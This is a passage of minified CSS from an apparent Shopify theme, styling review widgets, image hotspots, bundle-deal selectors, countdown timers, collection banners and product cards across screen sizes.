flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot-btn--minimal {--btn-size: 2rem;}.hotspot-btn--minimal .material-icon {display: none;}.hotspot-btn--minimal::before {content: '';display: block;position: absolute;inset: 0;background: rgb(var(--color-background));border-radius: 50%;opacity: 0.4;transform: scale(2.1);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot-btn--minimal {--btn-size: 1.5rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price {color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down 